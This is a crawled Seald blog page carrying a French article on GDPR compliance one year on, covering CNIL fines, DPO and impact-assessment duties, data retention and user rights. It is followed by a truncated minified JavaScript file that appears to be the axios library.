<!----></div></a></div><div class="dropper-list" data-v-0743273a><a href="/de/industries/legal" class="dropper-main-link flex-me flex-align" data-v-0743273a><div class="dropper-main-icon" data-v-0743273a><img src="/_nuxt/img/icon-legal.9d561d9.svg" alt="LegalTech" data-v-0743273a></div> <div class="dropper-main-text" data-v-0743273a><span class="dropper-main-title" data-v-0743273a>LegalTech</span> <!----></div></a></div><div class="dropper-list" data-v-0743273a><a href="/de/industries/insurance" class="dropper-main-link flex-me flex-align" data-v-0743273a><div class="dropper-main-icon" data-v-0743273a><img src="/_nuxt/img/icon-umbrella.99fa911.svg" alt="Versicherungen" data-v-0743273a></div> <div class="dropper-main-text" data-v-0743273a><span class="dropper-main-title" data-v-0743273a>Versicherungen</span> <!----></div></a></div></div></div></li><li data-v-0743273a><a href="https://docs.seald.io/en/sdk/" rel="noreferrer noopener" target="_blank" class="nav-link primary-nav-text" data-v-0743273a>
                  Dokumentation
                </a> <!----></li></ul> <div class="actions-routes" data-v-0743273a><a href="https://github.com/seald/" target="_blank" rel="noreferrer noopener" data-v-0743273a><div class="github-logo" data-v-0743273a><?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 97.6 96">
  <defs>
    <style>.cls-1{fill:#24292f;fill-rule:evenodd}</style>
  </defs>
  <!-- Generator: Adobe Illustrator 28.6.0, SVG Export Plug-In . SVG Version: 1.2.0 Build 709)  -->
  <g>
    <g id="Calque_1">
      <path class="cls-1" d="M48.9,0C21.8,0,0,22,0,49.2s14,40.2,33.4,46.7c2.4.5,3.3-1.1,3.3-2.4s0-5.1,0-9.1c-13.6,2.9-16.4-5.9-16.4-5.9-2.2-5.7-5.4-7.2-5.4-7.2-4.4-3,.3-3,.3-3,4.9.3,7.5,5.1,7.5,5.1,4.4,7.5,11.4,5.4,14.2,4.1.4-3.2,1.7-5.4,3.1-6.6-10.8-1.1-22.2-5.4-22.2-24.3s1.9-9.8,5-13.2c-.5-1.2-2.2-6.3.5-13,0,0,4.1-1.3,13.4,5.1,4-1.1,8.1-1.6,12.2-1.6,4.1,0,8.3.6,12.2,1.6,9.3-6.4,13.4-5.1,13.4-5.1,2.7,6.8,1,11.8.5,13,3.2,3.4,5,7.8,5,13.2,0,18.9-11.4,23.1-22.3,24.3,1.8,1.5,3.3,4.5,3.3,9.1,0,6.6,0,11.9,0,13.5s.9,2.9,3.3,2.4c19.4-6.5,33.4-24.9,33.4-46.7,0-27.2-21.8-49.2-48.8-49.2Z"/>
    </g>
  </g>
</svg></div></a> <div class="lang-selector" data-v-9ea84cb4 data-v-0743273a><p class="lang-selected" data-v-9ea84cb4><!----> <img alt="Deutsch" src="/_nuxt/img/de-flag.13afdce.png" class="lang-flag" data-v-9ea84cb4> <i class="chevron" data-v-9ea84cb4></i></p> <div class="lang-list toggle-to-bottom mode-flag" data-v-9ea84cb4><div data-v-9ea84cb4><a href="/fr/blog/rgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions" data-v-9ea84cb4><img alt="Français" src="/_nuxt/img/fr-flag.389118b.png" class="lang-flag" data-v-9ea84cb4></a></div><div data-v-9ea84cb4><a href="/blog/rgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions" data-v-9ea84cb4><img alt="English" src="/_nuxt/img/en-flag.dec923f.png" class="lang-flag" data-v-9ea84cb4></a></div><div data-v-9ea84cb4><a href="/de/blog/rgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions" class="active" data-v-9ea84cb4><img alt="Deutsch" src="/_nuxt/img/de-flag.13afdce.png" class="lang-flag" data-v-9ea84cb4></a></div></div></div> <a target="_blank" rel="noopener noreferrer" href="https://dashboard.seald.io/dashboard/#/" class="primary-nav-text" style="margin-right:17px" data-v-0743273a>
                Anmelden
              </a> <a href="/de/discover" data-v-0743273a><button class="seald-button rounded button-seald-new-blue button-with-arrow" style="padding:.75em 1.6em" data-v-e8c96d44 data-v-0743273a>
                  Sprechen Sie mit einem Experten
                 <img src="/_nuxt/img/arrow.64b1919.svg" class="arrow" data-v-e8c96d44></button></a></div></div></nav></div> <div tabindex="0" class="nav-burger" data-v-0743273a><span data-v-0743273a></span></div></div></header></div> <div id="overheader"></div> <main class="flex-one"><section class="post-blog" data-v-99d22248><div class="container" data-v-99d22248><article class="post" data-v-99d22248><header class="post-header" data-v-99d22248><div class="post-metas" data-v-99d22248><time class="meta-time gradient-blue-text" data-v-99d22248>02 mai 2019
          </time></div> <h1 class="post-title" data-v-99d22248>
          RGPD : un an après, comment s’assurer de sa conformité et éviter les sanctions ?
        </h1></header> <picture class="post-picture" data-v-99d22248><source srcset="https://blog.seald.io/content/images/size/w2000/2019/05/Fichier-4-8.png" media="(min-width: 1000px)" data-v-99d22248><source srcset="https://blog.seald.io/content/images/size/w1000/2019/05/Fichier-4-8.png" media="(min-width: 600px)" data-v-99d22248><source srcset="https://blog.seald.io/content/images/size/w600/2019/05/Fichier-4-8.png" media="(min-width: 300px)" data-v-99d22248> <img src="https://blog.seald.io/content/images/size/w600/2019/05/Fichier-4-8.png" alt="RGPD : un an après, comment s’assurer de sa conformité et éviter les sanctions ?" data-v-99d22248></picture> <div class="post-content" data-v-99d22248><div class="post-content-injected" data-v-99d22248><p>En 2018, 31 entreprises dans le monde ont déjà été sanctionnées par la CNIL. 1 an après la mise en application de la loi, la période de tolérance, <strong>sur laquelle beaucoup comptaient</strong>, a définitivement pris fin. Que vous soyez un grand groupe ou une start-up, vous devez vous mettre en conformité avec le RGPD et surtout le rester !</p><h3 id="l-ann-e-2018-en-quelques-chiffres-c-est-">L’année 2018 en quelques chiffres, c'est : </h3><ul><li>95 000 plaintes déposées ;</li><li>33,7 millions de personnes vivant en France concernées ;</li><li>255 enquêtes ouvertes ;</li><li>+ de 50 millions d’euros d’amendes distribués.</li></ul><p>Le <a href="https://blog.seald.io/rgpd-pour-tout-comprendre/">RGPD</a> est ainsi rapidement devenu un enjeu majeur pour la majorité des entreprises européennes. Un an après l’entrée en vigueur du règlement, nous dressons un premier bilan du RGPD et surtout nous vous donnons les clés pour assurer votre mise en conformité.</p><h2 id="le-r-capitulatif-sur-la-conformit-au-rgpd">Le récapitulatif sur la conformité au RGPD</h2><p>Nous le savons tous, la donnée est l’or numérique de ce troisième millénaire. Les institutions européennes l’ont bien compris et face à certaines pratiques contestables, elles ont décidé d’imposer un cadre commun pour protéger les informations de leurs citoyens : le Règlement Général sur la Protection des Données (RGPD).</p><figure class="kg-card kg-image-card"><img src="https://blog.seald.io/content/images/2019/05/you-x-ventures-1439463-unsplash.jpg" class="kg-image" alt loading="lazy"></figure><p>Ce nouveau règlement a pour but de renforcer le contrôle des citoyens sur leurs données et d'harmoniser les outils de régulation au niveau européen. Toutes les organisations, qui traitent des données personnelles de citoyens européens, sont donc concernées. </p><p>C’est par exemple le cas des sous-traitants : le cas mérite d’être mentionné tant le RGPD soulève des questions importantes sur la responsabilité des <a href="https://blog.seald.io/rgpd-et-sous-traitance-la-responsabilite-des-sous-traitants/">sous-traitants au regard du RGPD</a>.</p><h2 id="les-sanctions-en-cas-de-non-conformit-au-rgpd">Les sanctions en cas de non-conformité au RGPD</h2><!--kg-card-begin: html--><p><a href="https://www.cnil.fr/professionnel?ref=blog.seald.io" rel="nofollow"> La CNIL</a> dispose d’un important arsenal de sanctions. Elles demeurent principalement dissuasives et ont pour objectif de vous inciter à vous mettre en conformité en cas de contrôle.</p><p><!--kg-card-end: html--></p><figure class="kg-card kg-image-card"><img src="https://blog.seald.io/content/images/2019/05/image-stop.png" class="kg-image" alt loading="lazy"></figure><p>Parmi ces outils, la chaine de répression la plus communément utilisée est :</p><ul><li>la mise en demeure de l’organisation suite aux constats de manquement durant le contrôle ;</li><li>si rien n’a été fait pour palier à ces manquements : une sanction pécuniaire pouvant aller jusqu’à 4 % du chiffre d’affaires du groupe ou 20 millions d’euros.</li></ul><!--kg-card-begin: html--><p>En observant le panorama des sanctions, vous noterez que la CNIL cible tous types d’organisations, allant du grand groupe comme Bouyges Telecom à la <a href="https://www.legifrance.gouv.fr/affichCnil.do?oldAction=rechExpCnil&id=CNILTEXT000037413673&fastReqId=1776533604&fastPos=1&ref=blog.seald.io" rel="nofollow">PME</a> spécialisée dans la télésurveillance d’ascenseurs!</p><p><!--kg-card-end: html--></p><p>Pour 2019, plusieurs sources font état d’une volonté de la CNIL de <strong>renforcer ses contrôles sur les start-ups</strong> (Med Tech, Fin Tech, Ad Tech) et <strong>les agences immobilières</strong> qui traitent toutes un nombre important de données personnelles. </p><!--kg-card-begin: html--><p>Ce renforcement s'inscrit dans le contexte actuel où l'ANSSI alerte sur une <a href="https://www.lesechos.fr/tech-medias/hightech/cybersecurite-les-attaques-par-rebond-alarment-lanssi-1009556?ref=blog.seald.io" rel="nofollow">augmentation des attaques par rebond</a> depuis le début de l’année.</p><p><!--kg-card-end: html--></p><h2 id="quelles-sont-les-questions-se-poser-pour-v-rifier-sa-conformit-au-rgpd">Quelles sont les questions à se poser pour vérifier sa conformité au RGPD ?</h2><p>Le RGPD repose sur 3 principes clés : Transparence - Confiance – Responsabilité. Beaucoup d’articles de ce règlement sur le traitement de la donnée relèvent du bon sens moral. Garder ces notions en tête vous permettra d’éviter un bon nombre d’erreurs.</p><figure class="kg-card kg-image-card"><img src="https://blog.seald.io/content/images/2019/05/glenn-carstens-peters-190592-unsplash.jpg" class="kg-image" alt loading="lazy"></figure><h3 id="dois-je-nommer-un-d-l-gu-la-protection-des-donn-es-dpo-">Dois-je nommer un délégué à la protection des données (DPO) ?</h3><p>Nommer un DPO n’est pas obligatoire pour toutes les entreprises, même si vous traitez des données personnelles. Néanmoins, le rôle du <a href="https://blog.seald.io/dpo-et-rgpd-quel-role-pour-le-dpo">DPO dans la conformité au RGPD</a> peut être important. Concrètement, l’article 37 détermine 3 cas dans lesquels vous devez nommer un DPO :</p><ol><li>Le traitement de données personnelles est mis en œuvre par une autorité publique ou un organisme public ;</li><li>L’entité concernée a pour activité de base la mise en œuvre de traitement de données qui, du fait de leur nature, de leur portée ou de leur finalité, exigent un suivi régulier et systématique à grande échelle d’individus ;</li><li>L’entité concernée a pour activité de base la mise en œuvre de traitement à grande échelle de catégories particulières de données (données de santé, relatives aux opinions philosophiques, religieuses, etc.) et de données relatives à des condamnations pénales ou des infractions.</li></ol><h3 id="dois-je-faire-une-analyse-d-impact-aipd-">Dois-je faire une analyse d’impact (AIPD) ?</h3><p>L’Analyse d’Impact relative à la Protection des Données (AIPD) sera nécessaire si le traitement des données est susceptible d'engendrer un risque élevé pour les droits et libertés des personnes concernées.</p><p>Pour savoir si le traitement des données présente un risque élevé, la CNIL a identifié 9 critères :</p><ol><li>Données traitées à grande échelle ;</li><li>Données sensibles (raciales, ethnique, biométriques, ...) ;</li><li>Données concernant des personnes vulnérables (patients, personnes âgées, enfants) ;</li><li>Croisement ou combinaison de données ;</li><li>Évaluation/ profilage ;</li><li>Prise de décision automatisée avec un effet juridique ou similaire ;</li><li>Surveillance systématique de personnes ;</li><li>Traitement pouvant exclure du bénéfice d'un droit, d'un service ou d'un contrat ;</li><li>Utilisation innovante ou application de nouvelles solutions technologiques ou organisationnelles.</li></ol><!--kg-card-begin: html--><p>Si vous êtes concernés, <a href="https://www.cnil.fr/fr/outil-pia-telechargez-et-installez-le-logiciel-de-la-cnil?ref=blog.seald.io" rel="nofollow">téléchargez le logiciel open source PIA.</a></p><p><!--kg-card-end: html--></p><h3 id="quelles-donn-es-puis-je-recueillir">Quelles données puis-je recueillir ?</h3><p>Soyez transparent sur la façon dont vous utilisez les données d’un utilisateur ou client lors de la collecte. Par exemple, vous devez expliquer quelles sont les finalités d’usage des cookies que vous employez.</p><p>Ne récoltez que des données qui sont nécessaires au bon fonctionnement de votre entreprise. Typiquement, vous n’avez pas besoin de connaître le groupe sanguin d’un client si vous proposez des assurances habitations !</p><h3 id="comment-garder-les-donn-es-recueillies">Comment garder les données recueillies ?</h3><p>Vous devez sécuriser vos données ! C’est un point crucial du RGPD qui a pour objet de protéger les citoyens européens en leur donnant plus de maîtrise sur leurs données, mais aussi en imposant à ceux qui les détiennent de mettre en œuvre les moyens nécessaires pour les protéger.</p><p>Concrètement, les articles 33 et 34 stipulent qu’en cas de fuite de données, vous êtes dans l’obligation de le notifier aux personnes concernées ainsi qu’aux autorités de contrôle compétentes dans un délai de 72h après en avoir pris connaissance, à moins que la violation « ne soit pas susceptible d'engendrer un risque pour les droits et libertés des personnes physiques ».</p><p>L’article 34 précise que la communication à la personne concernée n'est pas nécessaire si « le responsable du traitement a mis en œuvre les mesures de protection […] qui rendent les données à caractère personnel incompréhensibles pour toute personne qui n'est pas autorisée à y avoir accès, telles que le chiffrement des données. » 

</p><h3 id="combien-de-temps-puis-je-conserver-les-donn-es-personnelles-de-mes-clients">Combien de temps puis-je conserver les données personnelles de mes clients ?</h3><p>La durée de conservation des données personnelles doit être définie en fonction de l’objet de leur traitement. Une fois dépassée, les données doivent être archivées, supprimées ou anonymisées. La CNIL recommande par exemple que «les données d’un prospect qui ne répond plus à aucune sollicitation soient supprimées au bout de 3 ans. »</p><h3 id="quels-sont-les-droits-des-utilisateurs-sur-leurs-donn-es">Quels sont les droits des utilisateurs sur leurs données ?</h3><p>Les utilisateurs doivent être en mesure de consulter les données que vous possédez sur eux s’ils en font la demande. Vous devez donc leur fournir un moyen simple de les télécharger.</p><p>Les utilisateurs ont le droit à la rectification ou à la suppression de leurs données et doivent donc pouvoir le faire facilement depuis votre site.</p><p>Les utilisateurs peuvent s’opposer à la récolte, au traitement et la diffusion de leurs données.</p><h3 id="quels-documents-sont-n-cessaires-pour-prouver-sa-conformit-">Quels documents sont nécessaires pour prouver sa conformité ?</h3><p>Le RGPD repose également sur un principe de preuve : en cas de contrôle, la CNIL doit pouvoir accéder facilement aux informations permettant d’identifier la façon dont vous traitez les données personnelles.</p><p>Le document qui fera foi en cas de contrôle est <strong>le registre des activités de traitement</strong>. Il devra comprendre les éléments suivants :</p><ul><li><strong>Les parties prenantes</strong> (représentants, sous-traitants, co-responsables, etc.) qui interviennent dans le traitement des données ;</li><li><strong>Les catégories de données traitées</strong> ;</li><li><strong>À quoi servent ces données</strong> (ce que vous en faites), qui accède aux données et à qui elles sont communiquées ;</li><li><strong>Combien de temps les conserver</strong> ;</li><li><strong>Comment elles sont</strong> <strong>sécurisées</strong>.</li></ul><!--kg-card-begin: html--><p>Pour aller plus loin, nous vous conseillons le très bon <a href="https://atelier-rgpd.cnil.fr/?ref=blog.seald.io" rel="nofollow">MOOC</a> élaboré par les juristes et experts de la CNIL.</p><p><!--kg-card-end: html--></p><p>Pour une check-list rapide sur la conformité au RGPD, consultez notre article dédié au <a href="https://blog.seald.io/le-rgpd-pour-les-nuls-3-minutes-pour-tout-comprendre/">RGPD pour les nuls</a>.</p><p>Better Seald than sorry.</p><p><a href="https://www.seald.io/fr/discover?ref=blog.seald.io">Découvrez Seald</a> !</p></div> <a href="/de/blog" class="nuxt-link-active" data-v-99d22248><button class="seald-button medium button-seald-dark-purple" data-v-e8c96d44 data-v-99d22248>
            Mehr Artikel
           <!----></button></a></div></article> <div class="blog-list" data-v-99d22248></div></div></section></main> <footer class="footer bg-off-white" data-v-150927ce><div class="container-fluid" data-v-150927ce><div class="container main-footer" data-v-150927ce><div class="footblock" data-v-150927ce><a href="/de" title="Seald | Home" class="nuxt-link-active" data-v-150927ce><img alt="Logo Seald" src="/_nuxt/img/logo-seald.1cf9ba5.svg" class="footer-logo" data-v-150927ce></a></div> <div class="footblock" data-v-150927ce><h6 data-v-150927ce>Unternehmen</h6> <ul class="footlinks-list" data-v-150927ce><li data-v-150927ce><a title="Documentation" rel="noopener noreferrer" href="https://docs.seald.io/en/sdk/" target="_blank" data-v-150927ce>Dokumentation</a></li> <li data-v-150927ce><a href="/de/pricing" data-v-150927ce>
              Preise
            </a></li> <li data-v-150927ce><a href="/de/blog" class="nuxt-link-active" data-v-150927ce>
              Blog
            </a></li></ul></div> <div class="footblock" data-v-150927ce><h6 data-v-150927ce>Branchen</h6> <ul class="footlinks-list" data-v-150927ce><li data-v-150927ce><a href="/de/industries/healthcare-providers" data-v-150927ce>
              E-Health
            </a></li> <li data-v-150927ce><a href="/de/industries/legal" data-v-150927ce>
              LegalTech
            </a></li> <li data-v-150927ce><a href="/de/industries/insurance" data-v-150927ce>
              Versicherungen
            </a></li></ul></div> <div class="footblock" data-v-150927ce><h6 data-v-150927ce>Kontact</h6> <ul class="footlinks-list" data-v-150927ce><li data-v-150927ce><ol class="contact-list" data-v-150927ce><li data-v-150927ce><a rel="noreferrer noopener" title="Twitter" href="https://twitter.com/SealdPrivacy" target="_blank" data-v-150927ce><img alt="Ico Twitter" src="/_nuxt/img/twitter-grey.b50a802.svg" data-v-150927ce></a></li> <li data-v-150927ce><a rel="noreferrer noopener" title="Linkedin" href="https://www.linkedin.com/company/seald" target="_blank" data-v-150927ce><img alt="Ico Linkedin" src="/_nuxt/img/linkedin-grey.f5cacfa.svg" data-v-150927ce></a></li> <li data-v-150927ce><a rel="noreferrer noopener" title="Mail" href="mailto:contact@seald.io" data-v-150927ce><img alt="Ico Mail" src="/_nuxt/img/mail-grey.c445464.svg" data-v-150927ce></a></li></ol></li></ul></div></div></div> <div class="footer-bottom" data-v-150927ce><div class="container" data-v-150927ce><ul class="legal-list" data-v-150927ce><li data-v-150927ce>©2026 Seald</li> <li data-v-150927ce><a href="/de/legal-notices" data-v-150927ce>
            Impressum
          </a></li> <li data-v-150927ce><a href="/de/terms-and-conditions" data-v-150927ce>
            Allgemeine Geschäftsbedingungen
          </a></li> <li data-v-150927ce><a href="/de/privacy-policy" data-v-150927ce>
            Datenschutzrichtlinie
          </a></li> <li data-v-150927ce><a title="Server Status" rel="noopener noreferrer" href="https://status.seald.io/" target="_blank" data-v-150927ce>
            Server Status
          </a></li></ul></div></div></footer></div></div></div></div><script defer src="/_nuxt/static/1768406963/de/blog/rgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions/state.js"></script><script src="/_nuxt/b0dd029.js" defer></script><script src="/_nuxt/80a1b30.js" defer></script><script src="/_nuxt/2238d7d.js" defer></script><script src="/_nuxt/249b8e7.js" defer></script><script src="/_nuxt/87e40cf.js" defer></script><script src="/_nuxt/889d4f9.js" defer></script><script src="/_nuxt/d7d65a9.js" defer></script><script src="/_nuxt/3a10336.js" defer></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/87e40cf.js
body_size: 14629
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{644:function(e,t,n){"use strict";(function(e,r){function o(e,t){return function(){return e.apply(t,arguments)}}n.d(t,"a",(function(){return it}));const{toString:c}=Object.prototype,{getPrototypeOf:l}=Object,f=(h=Object.create(null),e=>{const t=c.call(e);return h[t]||(h[t]=t.slice(8,-1).toLowerCase())});var h;const d=e=>(e=e.toLowerCase(),t=>f(t)===e),m=e=>t=>typeof t===e,{isArray:y}=Array,w=m("undefined");const E=d("ArrayBuffer");const v=m("string"),O=m("function"),R=m("number"),S=e=>null!==e&&"object"==typeof e,T=e=>{if("object"!==f(e))return!1;const t=l(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)},A=d("Date"),N=d("File"),C=d("Blob"),x=d("FileList"),j=d("URLSearchParams");function P(e,t,{allOwnKeys:n=!1}={}){if(null==e)return;let i,r;if("object"!=typeof e&&(e=[e]),y(e))for(i=0,r=e.length;i<r;i++)t.call(null,e[i],i,e);else{const r=n?Object.getOwnPropertyNames(e):Object.keys(e),o=r.length;let c;for(i=0;i<o;i++)c=r[i],t.call(null,e[c],c,e)}}function _(e,t){t=t.toLowerCase();const n=Object.keys(e);let r,i=n.length;for(;i-- >0;)if(r=n[i],t===r.toLowerCase())return r;return null}const U="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:e,k=e=>!w(e)&&e!==U;const L=(B="undefined"!=typeof Uint8Array&&l(Uint8Array),e=>B&&e instanceof B);var B;const F=d("HTMLFormElement"),D=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),I=d("RegExp"),z=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};P(n,((n,o)=>{let c;!1!==(c=t(n,o,e))&&(r[o]=c||n)})),Object.defineProperties(e,r)},$="abcdefghijklmnopqrstuvwxyz",M="0123456789",H={DIGIT:M,ALPHA:$,ALPHA_DIGIT:$+$.toUpperCase()+M};const J=d("AsyncFunction");var W={isArray:y,isArrayBuffer:E,isBuffer:function(e){return null!==e&&!w(e)&&null!==e.constructor&&!w(e.constructor)&&O(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||O(e.append)&&("formdata"===(t=f(e))||"object"===t&&O(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&E(e.buffer),t},isString:v,isNumber:R,isBoolean:e=>!0===e||!1===e,isObject:S,isPlainObject:T,isUndefined:w,isDate:A,isFile:N,isBlob:C,isRegExp:I,isFunction:O,isStream:e=>S(e)&&O(e.pipe),isURLSearchParams:j,isTypedArray:L,isFileList:x,forEach:P,merge:function e(){const{caseless:t}=k(this)&&this||{},n={},r=(r,o)=>{const c=t&&_(n,o)||o;T(n[c])&&T(r)?n[c]=e(n[c],r):T(r)?n[c]=e({},r):y(r)?n[c]=r.slice():n[c]=r};for(let i=0,e=arguments.length;i<e;i++)arguments[i]&&P(arguments[i],r);return n},extend:(a,b,e,{allOwnKeys:t}={})=>(P(b,((t,n)=>{e&&O(t)?a[n]=o(t,e):a[n]=t}),{allOwnKeys:t}),a),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:content=>(65279===content.charCodeAt(0)&&(content=content.slice(1)),content),inherits:(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,filter,n)=>{let r,i,o;const c={};if(t=t||{},null==e)return t;do{for(r=Object.getOwnPropertyNames(e),i=r.length;i-- >0;)o=r[i],n&&!n(o,e,t)||c[o]||(t[o]=e[o],c[o]=!0);e=!1!==filter&&l(e)}while(e&&(!filter||filter(e,t))&&e!==Object.prototype);return t},kindOf:f,kindOfTest:d,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return-1!==r&&r===n},toArray:e=>{if(!e)return null;if(y(e))return e;let i=e.length;if(!R(i))return null;const t=new Array(i);for(;i-- >0;)t[i]=e[i];return t},forEachEntry:(e,t)=>{const n=(e&&e[Symbol.iterator]).call(e);let r;for(;(r=n.next())&&!r.done;){const n=r.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let n;const r=[];for(;null!==(n=e.exec(t));)r.push(n);return r},isHTMLForm:F,hasOwnProperty:D,hasOwnProp:D,reduceDescriptors:z,freezeMethods:e=>{z(e,((t,n)=>{if(O(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=e[n];O(r)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))}))},toObjectSet:(e,t)=>{const n={},r=e=>{e.forEach((e=>{n[e]=!0}))};return y(e)?r(e):r(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(e,t,n){return t.toUpperCase()+n})),noop:()=>{},toFiniteNumber:(e,t)=>(e=+e,Number.isFinite(e)?e:t),findKey:_,global:U,isContextDefined:k,ALPHABET:H,generateString:(e=16,t=H.ALPHA_DIGIT)=>{let n="";const{length:r}=t;for(;e--;)n+=t[Math.random()*r|0];return n},isSpecCompliantForm:function(e){return!!(e&&O(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),n=(source,i)=>{if(S(source)){if(t.indexOf(source)>=0)return;if(!("toJSON"in source)){t[i]=source;const e=y(source)?[]:{};return P(source,((t,r)=>{const o=n(t,i+1);!w(o)&&(e[r]=o)})),t[i]=void 0,e}}return source};return n(e,0)},isAsyncFn:J,isThenable:e=>e&&(S(e)||O(e))&&O(e.then)&&O(e.catch)};function K(e,code,t,n,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",code&&(this.code=code),t&&(this.config=t),n&&(this.request=n),r&&(this.response=r)}W.inherits(K,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:W.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const V=K.prototype,G={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((code=>{G[code]={value:code}})),Object.defineProperties(K,G),Object.defineProperty(V,"isAxiosError",{value:!0}),K.from=(e,code,t,n,r,o)=>{const c=Object.create(V);return W.toFlatObject(e,c,(function(e){return e!==Error.prototype}),(e=>"isAxiosError"!==e)),K.call(c,e.message,code,t,n,r),c.cause=e,c.name=e.name,o&&Object.assign(c,o),c};function X(e){return W.isPlainObject(e)||W.isArray(e)}function Z(e){return W.endsWith(e,"[]")?e.slice(0,-2):e}function Q(path,e,t){return path?path.concat(e).map((function(e,i){return e=Z(e),!t&&i?"["+e+"]":e})).join(t?".":""):e}const Y=W.toFlatObject(W,{},null,(function(e){return/^is[A-Z]/.test(e)}));function ee(e,t,n){if(!W.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=W.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(option,source){return!W.isUndefined(source[option])}));const o=n.metaTokens,c=n.visitor||m,l=n.dots,f=n.indexes,h=(n.Blob||"undefined"!=typeof Blob&&Blob)&&W.isSpecCompliantForm(t);if(!W.isFunction(c))throw new TypeError("visitor must be a function");function d(e){if(null===e)return"";if(W.isDate(e))return e.toISOString();if(!h&&W.isBlob(e))throw new K("Blob is not supported. Use a Buffer instead.");return W.isArrayBuffer(e)||W.isTypedArray(e)?h&&"function"==typeof Blob?new Blob([e]):r.from(e):e}function m(e,n,path){let r=e;if(e&&!path&&"object"==typeof e)if(W.endsWith(n,"{}"))n=o?n:n.slice(0,-2),e=JSON.stringify(e);else if(W.isArray(e)&&function(e){return W.isArray(e)&&!e.some(X)}(e)||(W.isFileList(e)||W.endsWith(n,"[]"))&&(r=W.toArray(e)))return n=Z(n),r.forEach((function(e,r){!W.isUndefined(e)&&null!==e&&t.append(!0===f?Q([n],r,l):null===f?n:n+"[]",d(e))})),!1;return!!X(e)||(t.append(Q(path,n,l),d(e)),!1)}const y=[],w=Object.assign(Y,{defaultVisitor:m,convertValue:d,isVisitable:X});if(!W.isObject(e))throw new TypeError("data must be an object");return function e(n,path){if(!W.isUndefined(n)){if(-1!==y.indexOf(n))throw Error("Circular reference detected in "+path.join("."));y.push(n),W.forEach(n,(function(n,r){!0===(!(W.isUndefined(n)||null===n)&&c.call(t,n,W.isString(r)?r.trim():r,path,w))&&e(n,path?path.concat(r):[r])})),y.pop()}}(e),t}function te(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,(function(e){return t[e]}))}function ne(e,t){this._pairs=[],e&&ee(e,this,t)}const re=ne.prototype;function oe(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function se(e,t,n){if(!t)return e;const r=n&&n.encode||oe,o=n&&n.serialize;let c;if(c=o?o(t,n):W.isURLSearchParams(t)?t.toString():new ne(t,n).toString(r),c){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+c}return e}re.append=function(e,t){this._pairs.push([e,t])},re.toString=function(e){const t=e?function(t){return e.call(this,t,te)}:te;return this._pairs.map((function(e){return t(e[0])+"="+t(e[1])}),"").join("&")};var ie=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){W.forEach(this.handlers,(function(t){null!==t&&e(t)}))}},ae={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},ce={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:ne,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]};const ue="undefined"!=typeof window&&"undefined"!=typeof document,le=(fe="undefined"!=typeof navigator&&navigator.product,ue&&["ReactNative","NativeScript","NS"].indexOf(fe)<0);var fe;const he="undefined"!=typeof WorkerGlobalScope&&self instanceof 